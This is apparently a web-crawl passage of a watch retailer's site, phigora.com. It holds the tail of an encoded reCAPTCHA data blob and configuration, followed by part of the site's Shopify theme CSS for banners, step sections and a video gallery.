DosOmwqHDusKQwokxw6JuOw8/w5IRWFw6wqLCpcOib8KOw53Cg8ONw5kAKcOrTTZxw4kJD8Khw70ww6tIUsKQw4hhwoUiwpzCh8K/A0fDgWjCk8KQw5jDj2hAIMKBw6nDiHZIDn7DnEMrw4IEEcOZw6FEf0vDo8KgDyEwwpMib8Ouw5jDkMKcBsKxT8KOwqPDh8KuRitWwrdYQsKgbMO4woDDo2rCq8OEw4jCt004K8ObADDDuQRQw5M2dG9/[base64]/wpTDuFvCssO0FXXDkmnClRjDt2HDjsOgwqhQw7HCgG7CmFoQwq84w5ZaBcKCdsO6w4ZxwqRSwpDCn0nCrF4Uw7/DoTzClFbDsW8DwpDDt8Kdw71YTlnDvhHCgcOtw54+w6XDtMKdwpXCgHfCoMOXwqDDq8Ouw6g1BxDCty3DiwEBMhvDiWofw7lmw6HChXrCsGTCvcKvwoLCoC4IwrDCpcK8wrckSsO/wpEWNnbDsmoMZMKdw5Ilw7/CrsO7wofCtMOwDnXDjcKbwrrDtSbDgMKwZcOZw4rCu8OdwpbCsRZGM8K6NmEpw4FewrMpw5Y+w7NGw4zDnkMrKsO7wqJqw5ddM28SwqLDpVHDjcKJwq3CgRLDvMOfw4DDs8O8Y3N1OGZWHFoAdMO7w5zDm8KVw5BoNUYkRMKSwr4Ke0vDrHFqfljDlgx/FFQAwqnDoMKEDx5swrNLwoZmwprCiwbDq8OrPSfDnsO4wqY8wpFfwpcLw5nCvjRaBsK9b8KlwoN6w45mDsObY3EKfXrCjg7DscOvwrzDqVNcw4nDpmXDv8OHLRDDjcKiD8Knw6sAR2/[base64]/DuzjCsE3Du8OtBcO/[base64]/ClsOhwoXCsUNNwrYlfUfCs0JMdkXDgybCrMKEw7XDq2Evwot+wo0KwrNObMKPZMO5JQ/DsMKmw4VAARNcRMOndQ4lf8ONwo1rWMKtAsKEJsOlfCXDmUhKHcKtw7lJwrPDnMKKwrvDuMK+EhIiwoAaJMO3wr/CqMKiP8KgXcKqw6BjwppDwqnDmgbCp8K6Nj0DamXDuWPDiG86YiR8QHLDvRrDvGLCjcOaXBMkccKCworDtlHDjQTDg8KQwrTCjcKewpNOw7QoAnTCpgTCoTjDjDTDilrCtcO9BcOhX8K3w7LCt1QmXSPChcOQwrEtw61feWTCqRAVXhBvwpg8Kj9/wok5w67DhcKKwpJQYsOWwodlNRoOXH/DmsK5G8OqcsOiWhVJwq9TKMKOHjlCwrpJw48fw6zDqcO/wp0tZQLDpcKSw4zDjANbT2JcbcKpHF3DlsK6wq1lb8KgW0lMPMOXUsKYwrseAmIvDMOVQC7CqAXCnMKMw4TCmcOlJcOawpgXw6DDjMKUAALCrsKpbcOXXThSZMOaC2HCjy4dw7bDhj3DlXLChRXDtT3DvGpIwr/CpjrDusOlJxM2KcKzwrp+w7kvw6PDsRsnw5c8LsK7HynDrcKIDMOzXlPCjDDDp1Y0GSwWGMOkJMOcw6cQw5oDNMOrwoPDg2IMO0rDk8OnwolHCMKXBVjDmsOywoLCs8Kiw7VFwqtfY2BLIlvCiUbCnjHDkjPCqsKlfsOhdcO+EX/Dr8OLSirDqlFsdHfDoMKTPMOUwpEMFnl5T8OfW8KWwrAoesKOw7/DvVAcQSPDqTgIw7QwwpfDlV7DqyZIw7ZNwrjClFLCkcO4TcKIwobCqy9owp/Dsk1qVcKvL1sow7sLw7gUwoICwrlpNsKyP8OBZ8KQQ8OaM8Odw7DDpUzCvFDCi8KEwobDhMOUcXnDggsCworCocOTwo/[base64]/[base64]/Cg8KVVsOQS8ODw7NLMDhGwovDpU7DlsKof8ORw45Jwo5eH8K8UsKewrcaw6AkFAnDrjUpwpTCsQAJwqY3PCLDmcKqw4PCvBnCjhV3esOgDn/[base64]/w7vCkMORwoF5ZMOOZsOOAXDCksO6w5kyw4tQO058ZsK7woA6w6EowpgLZMKuwoowwoVEP8O/MsOqw6IHwp/CqHbCi8OLw5LDqcOkARUjb8KtaTXCk8K7wq52wrLClcOjD8OlwpvCtcOXwqECRMKNw5EgbBXDrBoJUcK8w4/DhsOLw5s1TiLDpCnDssOQfVfDgDNRbMKgClzDrMOYecOdGcOLwohBAsOzw5jChsOTwpPDrSRrdhLCqy8Kw7Upw7glR8K2wpvChcKvw7gQw7LCvTkvw6/Cr8KDwr7DmkAKwrZfwrUXNcKWw5HCswLCuFjCo8OrQMKIw6TDh8O6FMOZwo/[base64]/w4DDkcKnecKpwpBIwqZzwqrCi2TCjCfDt8OJK8KiWcKAwqTDn2N0QXYRwovCr8KadsOCwq5GFcOUYyzCvsKdw5/CrjTDocKxw6vCg8O1FMOYWBF9R8KJNQ0PwqlSw73DmzQIwo9Uw4cBXDnDmcK2w7B8M8OVwpTCo2UNLMOgw67DuSTCkBccwogYwpILVsKRam0xwo3DicOFEixAw4U0w4bDgg0dw7PCjgA/cC/DrG0uRMKdwofDgl17GcKFK0A7EsOsMwQ/w4/CjcKxLArDhcOWwr/DgQ0KwpfCuMOHw7Uzw5DCqcOCf8O/[base64]/Cr8KJdSY8w4TCg0sNWg9uZR9oKjNfw7fDilpqHsOOQMK1OAcZZcKqwqLDiVBTdWzClyVpQ3wNPX3Dv1jDmQjCiDTCpMKKA8KOYcKTEcKDH8KsV348bgN1VsKfDltDw7LDisObccKEwr1Tw74Uw4TDocORwrsewqrDjF7DjMOYGcKxwrZXHjJROQrCuC8IMj/DgSDCnVodw4E9w5rCshw6FsKMNsOZB8K7w5nDok58C2nCp8OHwqIEw5oJwpfCtcKcwrtQSXx1JMOkQ8OVw6Niw40dw7MkZsO1wq1Zw7VUwo9Tw6XDoMOVCMOhRlNFw4LCs8OQQ8OpPiDCtsOjw6bDj8Kbwromf8KDwr/CiBvDscOqw7vDm8OwQ8OwwpnCl8OoB8Kbw6/DuMOhUMOXwrlwCMKhwpTCi8K2U8ODG8OVNyzDsyQTw5htw6HCi8KqHsKrw4fDi0xkw6HCo8OqwpRNS2jCncOYcsKewpDCik/DtSEPwpMCwrIgw6I8ByHClSYTw4fCrsOSTMKyGjPCrsKIwo9vwq3DmCRYwoJrHxPCpVHCvThEwqMwwrJGw6pyQkXCjcKQw4M9dhJOT3ohelBJZMOTWyQiw5lOw5PCmcO0wrxALWtQw4EgIT5Zwr7DicOID2vCoVZSFMKRVVJmZMKUw5TDrcK/wq0LM8OfVgNiRcKhWsO9wq4EfMK9RwPCucKLwpbDnMOAAsOpFinDhMKzw6DCrjrDvsKzw4B/w51RworDhMKNwphJMzUXZsKqw7gew4XCoSAwwqgZbcO5w4YHwqQKDcOKWcKYw4PDn8KWSMKiwrEIw5rDncKIPRsrD8K5NCzCucOawr9Jw7hFwok6wrjDjcO5W8KtwoPCv8Oqwo9iZk7DvsOew5TCkcKPRx5Gw4XDh8KHO2fCo8O5wqLDq8OIw63CiMOMwp43w7/CgMORVMOycMKBAVbDlQvDlsKmTjXCvMOlwozDq8K3Hk4cBmQrw51wwpBtw6RYwpZuKkPCvG7DjR/Cu2IvTMOjEyMewpwqwpPDih/CqMO3wo1OZ8KRdAjDpDHCicKeS3LCgz/CvRUUbcOOR3MEd1TDmsO5w4sSwrEbDsOow5HCumrDhsKew6gowqXCvlLCvBYhTh7ChgFQDsO+M8K8A8KVecOQEcKAQUrDo8O7YsO2w6bCj8KZGMK0wqQxPH/ClUnDox7CkMOsw5FfDE/CvDnDn0FWwq0Gw5JRw6sCZndtw6o4KcOMwop/[base64]/DsD7ClsOmw5nDgXrDi8KKIcKKRyDDi8OMaMKfLUtSQMKpZ8KUw7zDrMKVL8KqwqHDqcKKXsO6wrhnwpHCjMKew6E7H3zDisKlw41WZMKfZXLCqsKkUV3CqlAOa8KpRWzDiTBLWsO2FsK7ZsO2fzAPYStCw5TDgFIfw5RNLcO/w7vCqsOvw6xIw7FkwoXDpcKdJ8OCw6FkahjCvMOUHsOFwok8w6MAw67DjsKwwocxwpDDm8OAw7srw6fCusK6wpTCksKjw7NkLVvDpMOfIcOnwrbDrGxyw6jDp1J/w6ojw4ZDNcKkw4pDw4F0w53DjRZLwqrDgMKAV3nCk0g1MSUpw51QLcKAbAQfw4scw6fDsMK/[base64]/[base64]/CisOiHg5vXQ5fUWV1HcOaJG/DtTPDtGUJwrXDl1Bcw7ZEwq7ChmbCjTFhAXbDusOGSHnDgCkCw4XDuz/ChsOCW8KmEhsow7DDsxHCuhBkw6TCqsOJEsKQEsKJwpTCvMORaGUeE2DCr8K0PA/DvsOCEcKMV8OJVnzClQNLwqrDonzDgErDpWcswqfDq8OHwpbDihsLWMOQw7Z7HQEAwoZkw5MrD8Ozw74jwolMBG5jwrZtIMKBw77DssOdw7QUBMO/[base64]/Ds3HDlcKPwo5CewTCunZqLAHCn8KKdW9xw7/CqsK7a05ufMKkdnbCm8KmQmDDksKJw7VmIEkEFsOQE8K/DQtLMlbCmlDCrDtUw6vCkcKKwotkfgDCmXB/EcKxw6bCtyvCq0LCiMOae8KOwrdCBsKlPS9dw7o6XcOeLS45wqrDtzdtTXpIwqzDk2Yxw589w6scJ2wQAMKww6NOw4J1S8O3w5kDPsK+O8K4OwzDvcKBRSdUwr/CocOafwIbMDLDssKww5llDhAaw5UWw7fDtsKidsO1w6Y0w4vDqm/DicKqwprDpMO/R8OMAMO9w4XDgsKaRsKibMKjwqvDnybDoWnCq0QLOTPDusOlwrTCiDLCkcOWwpZXwrHClkkjw7/Duw1jQ8K6YWTDtH/DjD/[base64]/Ct8K/dilpw5HCnMK+w5ExUMOidBwfw5gFcWvCisOuwpJdGMOKLyJdw5/Chmx+UEp6QsOxw6bDq1duwrwqW8KZPcOnwp/DrX7CliLCtMOMUMKvZDPCucKowp3CrlIAwqJtw7cTBsKtwpsYfgzCvW4EeTlAbMK0wr3CpwkwVkY7wqvCqcKoecOQwpnCp1HDi1rCpsOowqMASxtRw7ACNsO8bMOXw5zCrAUtUcKLw4BsNMKiw7LDq07Dky7CnGAfLsODwokJw457woJQLXvCmsK/[base64]/[base64]/axwmZkXClMKab8Kdwop5w63CuTkuwoEgwo7CvMKfU2VXazQcwr7Dsx7CiWnCm33DucO3McKTw73DqBzDsMKfTRLDlRJdw4k/dMKbwpTDg8OhJ8OWwqfCgMKXB3nCpyPCvk7CoVPCs1oowpo7b8OGasKcw5s+W8K/wp/CjcKAw5BIF0rDkMKCOBJEK8OOP8OgVnnDnWfCkcOywqksH3vCsyhIwpkDPcONdR93wrnCtMO8J8KwwpnCpgVFKsKnXHU4ZsKxWCXDm8KYbkTDrcKEwrRlSsKmw6DDt8OZOmQVQR/[base64]/[base64]/CiBrCt3A4w5DDkgo3w5pIPWvCr8Kew4rDgmbDkljDmMK/wqt5w40swrIiwr0IwrzDoxI/U8KWN8Kxwr/CmTUhwrlmwrkDc8K6wrzCmG/CgsOGBsKgIMKUw4DCj3XCtQQfworCuMKOwoQkwqNLw5/ClMO/[base64]/DtW7CpRNQw71lFMODcGTDpsOQPsOsAwDDowcFw6vCoGzCnMOew6LCi3V6NQTClcK7w4ZKUsKHwpZAwobDkhnDpQ9Jw64fw6MEwoTCui9Uw4QlGcKpLDhqVSPDmsOLQi3CiMO5w7pPwqBow6/CicKuw6U5XcO4w6VGWwfDnMKUw4oYwoM/U8OpwpBDA8KiwofCuk/Dp0DCjcOpwqBweGkqw4hkccOgay4Pwrc1QcKTwpLDv2RlG8OdGMKodcKAUMOSHDTDjHjCk8KuXMKFLlxywoF/CBvDj8KSw60IA8KQH8Kxw7LDmV7CozPDlFlKKsK4Y8KGwqbDomPCujtYczjDojcXw4d1w45Pw6jCjm7DusOlBS/DjMOdwo1KGsKTwobDuWrCvMK2wpEMw5Z4fMKnK8O2I8K6Q8KVRsOgbGrCjUrCpMOBw5jCugLCgTdiw40nLHTDlcKDw4jCo8OGPUPDrB/DosKQwr7Di3JoRsKBwpBXw4PDlznDqcKMw7hOwp02aUXDkxA8fRbDqMOZQ8ObNMKXwovDgxAzVcODw5siw7bCkC0/eMObw603wqPDl8Ohw712w5hFNiJWwpx0MQLCqsKpwoIqw6vDuDwMwq47bwZKGnTCqkczw6HCoMOLbsKrJ8OgDA/CqsKkw4zCtMKqw6thwpVEPRHChzvDiRtJwobDlUFiOjfDuEVzCgYGw4bDj8KBw7R2w5fCu8K2C8OHAMKTI8KLM1V1wp3DuRHChhbCvibCsELCq8KTE8OXGFs8AENuDcOHw6tjw45hQcKFw7zDsnANAT8Vw7HCv0AEdhXDoB0/wrbDnhIAFcOlTMK/[base64]/Cgn1hwrQRCH9Uw5ImM8OKfhHDp1tnw7EAw57Ci1RqPy5bwpUAM8OeBXFCIMKMQMKeOG8Ww47DtMKswrFcJ27ClRfCpVfCq3duFDDCtR3Dk8KlfcO6w7IfDghMw78EBgDCtg1FIC9fLjJ7JSJOw6d/w7Fkw5gqX8K8TsOAdUvDrix/KCTCncOdwqfDtcOLwpZUd8OQG27CvV/DrksXwq5NWMOucjBswrIkwqTDr8OwwqRlaB8ww4wee1LDq8OucRUxWW1AcxVQRS4uwqYswoDDsTg/[base64]/BcO3w47Di8OWw6DCgsKowrTDogoYYW04HMO9TRHDvyLCsmIIQnIUfsO6wobDtcKXfMKqw7YfAMKLP8O+wqUTwpVSesOUw4JTwovCon89Aicbwr/Dr0TDucK2C2nCp8Kgwqc4wpbCrzLDszUXw7ckGMK+wqsnwp0YLzHCk8Khw7UQwrfDri3DgEsvAH3CtsK7DD5wwpR4wp50aAnDuRPDuMOJw5Yiw67Do0k8w6Uzwr9DJ3LDkMKvwrY9wqoIwqJFw5dHw7JhwrYbbDIwwoHCv13DmsKlwoHCpGsLBMOsw7bDmcKwPXogDz/ClMKndy/[base64]/wpPDmQN4C3PCsW3DksK0TmN0w5HDpsOXw6t5wobDjUzCvjvCv1rDtlMpAzTDlMKhw6lpdMKmTQoLw6tLw6Btw7vCrwJXBcOhw5fDk8KSwq/DpsKkHcKoHsOvOsOXNsKKCcKcw57CoMOVQcKQSmFJwrLCssO7PsKBRcO3aBLDrRjCr8Otw4nDicOHEnFfw6DDmMKCwr5hw5vDmsOFwobDi8OEOXXDhhbCmXHDhQHCq8KCETPDok8LA8OCw6IHacO0dcO8w5Mvw4fDhUXCiB84w7XCh8O/w4UPesKbNy0GOsO8HkDClDjDhMKYRhoaYsKhFyVEwo0UeWPDu0IWdFLCrMOLwqFAfT/Cq3LCmBbCuyc5w6oKwoPDmcKDwozCr8Kvw7vDnXTCgcK6Jn/[base64]/ChRVweR4zw4zDlMKEG23DlcOhwp7DpcKfw69CWgVBwpbCgcOhw4Z4AMOQw7vDi8OBdMKtw5zCkMOlw7HClHdtA8KawqECw6BIDcO4wozCo8KLbHDCv8OhDyjCjMKUXwPCp8KVw7bCtGbDikbCpsKNw54Zw5HCncOSdG/DjQrCoUzDr8O5wrjDoEnDrWkRw5k7IcOlAcO9w7rDmTzDpwbDuCPDlBB3P1oXwocXwoXCm1g/TsOyH8OCw4VUWG8NwrYrR3jDgnLDtMOZw7jDv8KQwqsOwoR/w5VRLMOxwpAnwonCtsOfwoEcw5/Cu8OEesKiLcK+GMOqB2oWwpwow6tJEMOewp9/XwXDhsKZE8KQZSrCoMOswo3Dgy/[base64]/DvsOpXMOlbsO7w5XCksKhPwsgw53Ck8ORI8KWMsO5wrvDh8O1wplkTUxjaMK2WQVVDlQxw7zClcK7bBVESHlrKsKawpRSw4tPw5Yqw70CwrDCr2YrVsOSw5pYB8OMwrvDgFEXw4XDgkbDtcKuRErCr8OQcmsGw65Dwo4gw6gZBMKqIMO4eFTCo8O/TMKIBA1GXsOzwrVqw6dhGsK/f0Avw4bCoU4GWsKWaFrCiWnCu8OHwqrCoyZ9P8KAA8KiewLDn8OQbnvCv8O8DEjCh8KYGm/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.phigora.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229RxHSQUzhpG6oc6PbDfyLsp8mKvnYZ7WP2wEyCnNpFc\\u003d\x22,0,0,null,1,1769091554387,0,0,[29,255,174,21],null,[248,93,193,21],\x22RC-mpbFIyvqZuVRfw\x22,null,null,null,null,null,\x220dAFcWeA5HuQpCphE76lKipPQTj-YqXBIlCfxkSH1bcRksvvKR72AGJ9gBWcztv1MgdRJiFbT9ygktRyLSfbZ5YCUZMhihxOwYKg\x22,1769174354459]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/custom-m.css?v=63181552758682407871766557763
body_size: 4018
content:
/** Shopify CDN: Minification failed

Line 17:18 Unexpected "<"

**/
@import url('https://fonts.googleapis.com/css2?family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&display=swap');

@import url('https://fonts.googleapis.com/css2?family=REM:ital,wght@0,100..900;1,100..900&display=swap');

h1,h2,h3,h4,h5,h6 {
  font-family: "REM", sans-serif;
}
body {
  font-family: "Wix Madefor Text", sans-serif;
}

.wix-madefor-text-<uniquifier> {
  font-family: "Wix Madefor Text", sans-serif;
  font-optical-sizing: auto;
  font-weight: <weight>;
  font-style: normal;
}
/* .page-width {
  max-width: 1270px;  
} */

.article-rolex-new .page-width, .article-rolex .page-width, .article .page-width, .page-service-page .page-width, .page-width-a, .page-repair .page-width  {
     max-width: 100%; 
    padding-left: 2%!important;
    padding-right: 2%!important;
}
h2.sell-headin {
    font-size: 30px;
    font-weight: 300;
}
.sel-left-image .heading-with-des-wr {
    background: #ffffff;
}
/* common-banner-section */
.innerpg-common-banner .home-banner-inner {
    position: relative;
}

.innerpg-common-banner .home-banner-inner .home-bnrimage img{
  width: 100%;
  height: 48rem;
  object-fit: cover;
}
.innerpg-common-banner .home-banner-inner .home-bnrimage video {
  width: 100%;
  height: 80vh;
  object-fit: cover;
}
.innerpg-common-banner .home-banner-inner .home-bnrimage video{
  /* padding-top: 50px; */
}

.innerpg-common-banner .banner-content-wrrp {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 100%;
}

.innerpg-common-banner .banner-content-wrrp .title {
    font-style: italic;
    font-weight: 400;
    font-size: clamp(3.5rem, 6.625vw, 10.6rem);
    line-height: 1.1;
    color: var(--white);
    margin: 0;
}

.innerpg-common-banner .banner-content-wrrp .title strong {
    font-weight: 400;
    color: var(--btn-color);
}
.home-bnrimage img {
  transition: transform 0.5s ease;
}



/* end common-banner-section */

/* heading-with-description */
.heading-with-des-wrap {
    text-align: center;
}
/* end heading-with-description */


/* step section */

.step-block-section {
  padding: 60px 0;
  /* background-color: #fff; */
}

.step-block-warp-sec {
  display: flex;
  flex-wrap: wrap;
  gap: 40px;
  justify-content: space-between;
  text-align: center;
}

.step-block-wrap {
  /* flex: 1 1 calc(33.333% - 20px); */
  width: 100%;
  max-width: calc(33.333% - 40px*2/3);
  overflow: hidden;
  background-color: #fff;
  /* transition: transform 0.3s ease; */
}
/* .shopify-section-template--24025981190391__sell_image_with_text_kA9JMd.sell-image-with-text.heading-with-des-wrap {
    background: white;
}
 */
/* .step-block-wrap:hover {
  transform: translateY(-5px);
} */

.step-block-inner {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.step-card-block-inner {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.step-image img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.step-block-content-wrap {
  padding: 25px 20px;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.step-block-heading {
  color: #e74c3c; /* red */
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 0.10em;
  margin-bottom: 10px;
  display: block;
  text-transform: uppercase;
}

.step-heading {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 10px;
  color: #222;
}

.step-content-warping {
  font-size: 16px;
  color: #555;
  margin-bottom: 15px;
  line-height: 1.5;
}

.step-block-wrap .btnwrap {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.btnwrap .btn {
  display: inline-block;
  padding: 10px 20px;
  background-color: #ff5c40;
  color: #fff;
  text-decoration: none;
  font-weight: 600;
  border-radius: 4px;
  font-size: 14px;
  text-align: center;
  transition: background-color 0.3s ease;
  border: none;
}

.btnwrap .btn:hover {
  background-color: #e04a30;
}
.sell-form-sec {
    background: #EFF1F5;
}
.po-drop {
    background: white;
}
span.po-drop-title {
    color: #C25240;
}
.step-block-wrap .btnwrap {
  opacity: 1;
  visibility: visible;
}

/* End step section */

/* sell-image-with-text */
.sell-image-with-text-section {
  padding: 60px 0;
}
.sell-image-with-text .heading-content {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.8;
  /* max-width: 1208px; */
  color: #0E101B;
      padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
}
.hmbanner-content-box {
    padding-top: 1px;
}

.scsdcfdr .article-card h3.card__heading.h2 {
    text-align: left!important;
}
.service-video-sec {
  min-height: 40rem;
}
.sell-image-with-text-wrapper {
  display: flex;
  /* flex-wrap: wrap; */
  align-items: center;
  justify-content: space-between;
  gap: 40px;
}

/* Layout switch based on position */
.sell-image-with-text-wrapper.right .left-warp {
  order: 2;
}

.sell-image-with-text-wrapper.right .right-wrap {
  order: 1;
}

.sell-image-with-text-wrapper.left .left-warp {
  order: 1;
}

.sell-image-with-text-wrapper.left .right-wrap {
  order: 2;
}

/* Image container */
.left-warp,
.right-wrap {
  flex: 1 1 50%;
}

.home-bnrimage img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

/* Text content styles */
.sell-content-wrap {
  padding: 0px 20px;
  text-align: center;
}

.sell-block-heading {
  color: #C25240;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.10em;
  text-transform: uppercase;
  margin-bottom: 15px;
  display: block;
}

.sell-heading {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
  color: #111;
}

.sell-content-warping {
  font-size: 15px;
  color: #555;
  margin-bottom: 20px;
  line-height: 1.6;
}

.btnwrap .btn {
  background-color: #d46d5c;
  color: #fff;
  font-size: 14px;
  padding: 10px 20px;
  font-weight: 600;
  border-radius: 4px;
  text-decoration: none;
  display: inline-block;
  transition: background-color 0.3s ease;
}

.btnwrap .btn {
  background-color: #ba4a3c;
}

/* End sell-image-with-text */

/* service-image-with-text */

.service-image-with-text .sell-image-with-text-section{
  padding: 0;
  margin: 0;
}

.service-image-text-wrap {
  display: flex;
  /* flex-wrap: wrap; */
  align-items: center;
  justify-content: space-between;  
}

/* Layout switch based on position */
.service-image-text-wrap.right .left-warp {
  order: 2;
}

.service-image-text-wrap.right .right-wrap {
  order: 1;
}

.service-image-text-wrap.left .left-warp {
  order: 1;
}

.service-image-text-wrap.left .right-wrap {
  order: 2;
}
.service-image-with-text .sell-content-wrap {
  text-align: left;
}


/* End service-image-with-text */

/* tab-button */

.step-wrap-sec {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    padding: 20px 40px;
    gap: 10px;
    /* width: 1440px; */
    height: 74px;
    flex: none;
    order: 0;
    flex-grow: 0;
}
.step {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    gap: 10px;
    width: 250px;
    height: 45px;
    background: #EFF1F5;
    flex: none;
    order: 0;
    flex-grow: 0;
    text-transform: uppercase;
    font-size:14px;
}


.step a {
/* width: 197px;
height: 18px; */
font-family: 'Wix Madefor Text';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 18px;
display: flex;
align-items: center;
text-align: center;
letter-spacing: 0.05em;
color: #0E101B;

flex: none;
order: 0;
flex-grow: 0;
text-decoration: none;
}


/* End tab-button */


/* Video Gallery */

.video-galler-section {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    /* padding: 0px 20px; */
    gap: 20px;
    background: #F9F9FB;
    flex: none;
    order: 2;
    align-self: stretch;
    flex-grow: 0;
    z-index: 2;
}
.video-with-des-wrap {
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    padding-bottom: 20px;
    flex: none;
    order: 0;
    flex-grow: 0;
}
.video-with-des-wrap {
    text-align: center;
}
h2.title.heading-two-content {
    /* width: 799px;
    height: 56px; */
    font-family: 'REM';
    font-style: normal;
    font-weight: 200;
    font-size: 34px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.1em;
    color: #0E101B;
    flex: none;
    order: 0;
    align-self: stretch;
    flex-grow: 0;
}
.video-heading-content p{
    width: 799px;
    font-family: 'Wix Madefor Text';
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    /* display: flex; */
    align-items: center;
    text-align: center;
    color: #0E101B;
    flex: none;
    order: 1;
    align-self: stretch;
    flex-grow: 0;
  margin: auto;
}
.video-heading-content p a{
  color:#ba4a3c;
}

 .luxury-watch-section {
    padding: 40px 20px;
    background: #F9F9FB;
   min-height: auto !important;
  }

  .luxury-watch-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 20px;
  }

  .luxury-watch-card {
    text-align: left;
  }

  .luxury-watch-image {
    position: relative;
    overflow: hidden;
  }

  .luxury-watch-image img.ghjg{
    width: 100%;
    height: auto;
    display: block;
    border-radius: 0 !important;
  }
body:is(.page-video-gallery) .luxury-watch-card > .sdcdc-image-warp, body:is(.page-repair) .luxury-watch-card > .sdcdc-image-warp {
    height: auto;
}
img.video-cion {
    width: 40px !important;
    height: 40px !important;
}
.heading-content p a {
    color: #ba4a3c;
}
  .play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 32px;
    color: white;
    /* background-color: rgba(255, 0, 0, 0.9); */
    width: 70px;
    height: 45px;
     border-radius: 20%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
  }

  .luxury-watch-image:hover .play-icon {
    opacity: 1;
  }

  .luxury-watch-title {
    margin-top: 10px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;
    color: #000;
  }

.video-gallery-wrap {
display: flex;
flex-direction: row;
flex-wrap: wrap;
justify-content: center;
align-items: flex-start;
  gap:20px;
}
.luxury-watch-card {
    display: flex;
    flex-direction: column;
    align-items: flex-start; 
    /* padding: 0px 0px 10px; */
    gap: 17px;
  /* width: 437px; */
  width: 32.33%;
    height: 477px;
    order: 0;
    flex-grow: 0;
}

.luxury-watch-date{
    font-family: 'Wix Madefor Text';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0.05em;
    color: #404968;
    flex: none;
    order: 2;
    align-self: stretch;
    flex-grow: 0;
}
.video-gallery-wrap.custo-v {
    flex-wrap: nowrap;
    justify-content: center;
    text-align: center;
    width: 100%;
    /* max-width: 100%; */
    /* padding: 0 5%; */
}
.custo-v .luxury-watch-card.video-artical-card-1 {
    width: 66.66%;
  flex-grow: 2;
}
.custo-v .luxury-watch-card.video-artical-card-2 {
    width: 33.33%;
  flex-grow: 1;
}

.luxury-watch-card .luxury-watch-image, .luxury-watch-card .luxury-watch-image .image-block {
    width: 100%;
    height: 100% !important;
}
.luxury-watch-card .luxury-watch-image img {
    position: relative;
    width: 120%;
    height: 100%;
    object-fit: cover;
    left: -10%;
}

 /* body:is(.page-video-gallery) .luxury-watch-card > .sdcdc-image-warp{
  height: 100%;
}  */
body:is(.page-video-gallery) .image-block img, body:is(.page-repair) .image-block img {
    transform: scale(1) !important;
}
body:is(.page-video-gallery) .luxury-watch-card .dcdc-custom, body:is(.page-repair) .luxury-watch-card .dcdc-custom {
    height: 38px;
    transition: all 0.75s;
}

body:is(.page-video-gallery) .luxury-watch-card:hover .dcdc-custom, body:is(.page-repair) .luxury-watch-card:hover .dcdc-custom {
    height: 0;
    opacity: 0;
}

/* End Video Gallery */



/* 3RD_JULY_START */

.luxury-watch-card {
  gap: 2rem;
}
.luxury-watch-card .luxury-watch-title p {
  margin: 0;
}
.luxury-watch-card .luxury-watch-title {
  /* padding: 10px; */
  text-align: left;  
}


.heading-with-content .title {
  font-size: clamp(2.5rem,2.36vw,3.4rem);  
  margin-bottom: 2rem;  
}
.page-service-page .heading-with-description.heading-with-content .heading-content, .page-repair .heading-with-description.heading-with-content .heading-content {
  text-align: left;  
}


/* .step-block .page-width,
.service-image-with-text .page-width {
  max-width: 1470px;
  padding: 0 4rem;
  margin: 0 auto;
} */
.step-block .step-wrap-sec {
    padding: 0;
    /* justify-content: center; */
  height: auto;
  flex-wrap: wrap;
}
.step-block .step-wrap-sec .step {
    width: 100%;
    max-width: calc(100%/5 - 20px*4/5);
  transition: all 0.3s ease;
}
.step-block .step-wrap-sec .step:hover {
  background: #DA7867; 
  color: #fff;
}
.step-block .step-wrap-sec .step:hover a {
  color: #fff;
}
.service-image-text-wrap {
  gap: 6rem;
}
.service-image-text-wrap .left-warp,
.service-image-text-wrap .right-wrap {
  flex: auto;  
}


.luxury-watch-section,
.luxury-watch-section {
  background: #F9F9FB !important; 
}
body:is(.page-sell) .sell-content-wrap {
  padding: 0;
} 
body:is(.page-sell) .heading-with-description h2.title.headong-sec {
    font-size: 36px !important;
}

.service-image-text-wrap .sell-content-wrap .sell-heading {
  font-size: 24px;  
  font-weight: 300;
}
.heading-with-description-section .hmbanner-content-box .title {
  font-size: clamp(2.5rem, 2.36vw, 3.4rem) ;
  margin-bottom: 2rem;
  font-weight: 200;
